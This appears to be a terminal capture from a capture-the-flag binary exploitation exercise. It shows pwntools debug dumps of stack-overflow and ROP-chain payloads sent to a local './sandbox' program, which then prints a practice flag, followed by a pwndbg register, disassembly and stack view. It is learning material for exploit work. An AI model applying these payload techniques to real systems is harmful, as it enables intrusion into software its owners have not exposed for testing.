 Activities Terminal 3月 6 01:26 en
tmux /home/grxer
*
00000050 50 45 40 00 00 00 00 00 f1 11 40 00 00 00 00 00 │PE@·│····│··@·│····│
00000060
[DEBUG] Received 0x2f bytes:
b"A bit small, but it doesn't affect me cat flag\n"
[DEBUG] Sent 0x60 bytes:
00000000 64 65 61 64 62 65 65 66 83 12 40 00 00 00 00 00 │dead│beef│··@·│····│
00000010 02 00 00 00 00 00 00 00 51 be 82 07 ee 7f 00 00 │····│····│Q···│····│
00000020 00 49 40 00 00 00 00 00 20 ea 91 07 ee 7f 00 00 │·I@·│····│ ···│····│
00000030 83 12 40 00 00 00 00 00 03 00 00 00 00 00 00 00 │··@·│····│····│····│
00000040 51 be 82 07 ee 7f 00 00 00 49 40 00 00 00 00 00 │Q···│····│·I@·│····│
00000050 80 49 91 07 ee 7f 00 00 db 11 40 00 00 00 00 00 │·I··│····│··@·│····│
00000060
[DEBUG] Received 0x2f bytes:
b"A bit small, but it doesn't affect me cat flag\n"
[DEBUG] Sent 0x60 bytes:
00000000 64 64 64 64 64 64 64 64 64 64 64 64 64 64 64 64 │dddd│dddd│dddd│dddd│
*
00000050 00 45 40 00 00 00 00 00 f1 11 40 00 00 00 00 00 │·E@·│····│··@·│····│
00000060
[DEBUG] Received 0x2f bytes:
b"A bit small, but it doesn't affect me cat flag\n"
[DEBUG] Sent 0x60 bytes:
00000000 64 64 64 64 64 64 64 64 64 64 64 64 64 64 64 64 │dddd│dddd│dddd│dddd│
*
00000050 50 45 40 00 00 00 00 00 f1 11 40 00 00 00 00 00 │PE@·│····│··@·│····│
00000060
[DEBUG] Received 0x2f bytes:
b"A bit small, but it doesn't affect me cat flag\n"
[DEBUG] Sent 0x40 bytes:
00000000 64 65 61 64 62 65 65 66 83 12 40 00 00 00 00 00 │dead│beef│··@·│····│
00000010 01 00 00 00 00 00 00 00 81 12 40 00 00 00 00 00 │····│····│··@·│····│
00000020 00 49 40 00 00 00 00 00 00 01 00 00 00 00 00 00 │·I@·│····│····│····│
00000030 20 4a 91 07 ee 7f 00 00 db 11 40 00 00 00 00 00 │ J··│····│··@·│····│
00000040
[*] Switching to interactive mode
[DEBUG] Received 0x8f bytes:
00000000 66 6c 61 67 7b 67 72 78 65 72 7d 0a 00 00 00 00 │flag│{grx│er}·│····│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000060 41 20 62 69 74 20 73 6d 61 6c 6c 2c 20 62 75 74 │A bi│t sm│all,│ but│
00000070 20 69 74 20 64 6f 65 73 6e 27 74 20 61 66 66 65 │ it │does│n't │affe│
00000080 63 74 20 6d 65 20 63 61 74 20 66 6c 61 67 0a │ct m│e ca│t fl│ag·│
0000008f
flag{grxer}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00A bit small, but it doesn't affect
me cat flag
$
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0x60
RBX 0x0
RCX 0x7f8b0f114992 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x60
RDI 0x0
*RSI 0x4044b0 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaPE@'
R8 0x2e
R9 0x7f8b0f2f1040 (_dl_fini) ◂— endbr64
R10 0x7f8b0f0065e8 ◂— 0xf001200001a64
R11 0x246
R12 0x7ffcee15d168 —▸ 0x7ffcee15f36f ◂— './sandbox'
R13 0x402088 ◂— xor r10d, r10d
R14 0x0
R15 0x7f8b0f325040 (_rtld_global) —▸ 0x7f8b0f3262e0 ◂— 0x0
*RBP 0x404500 —▸ 0x404550 ◂— 0x0
*RSP 0x7ffcee15d060 ◂— 0x0
RIP 0x401214 (main+57) ◂— leave
[ DISASM / x86-64 / set emulate on ]
0x401201 <main+38> mov edx, 0x60
0x401206 <main+43> mov rsi, rax
0x401209 <main+46> mov edi, 0
0x40120e <main+51> call read@plt <read@plt>
0x401213 <main+56> nop
► 0x401214 <main+57> leave
0x401215 <main+58> ret
↓
0x4011f1 <main+22> lea rdi, [rip + 0xe10]
0x4011f8 <main+29> call puts@plt <puts@plt>
0x4011fd <main+34> lea rax, [rbp - 0x50]
0x401201 <main+38> mov edx, 0x60
[ STACK ]
00:0000│ rsp 0x7ffcee15d060 ◂— 0x0
01:0008│ 0x7ffcee15d068 —▸ 0x402088 ◂— xor r10d, r10d
02:0010│ 0x7ffcee15d070 ◂— 0x1ee15d150
03:0018│ 0x7ffcee15d078 —▸ 0x7ffcee15d168 —▸ 0x7ffcee15f36f ◂— './sandbox'
04:0020│ 0x7ffcee15d080 ◂— 0x0
05:0028│ 0x7ffcee15d088 ◂— 0x3d8bafcce191cf88
06:0030│ 0x7ffcee15d090 —▸ 0x7ffcee15d168 —▸ 0x7ffcee15f36f ◂— './sandbox'
07:0038│ 0x7ffcee15d098 —▸ 0x402088 ◂— xor r10d, r10d
[ BACKTRACE ]
► f 0 0x401214 main+57
f 1 0x4011f1 main+22
f 2 0x0
[0] 0:python* "python sandbox.py DEB" 01:26 06-3月 -23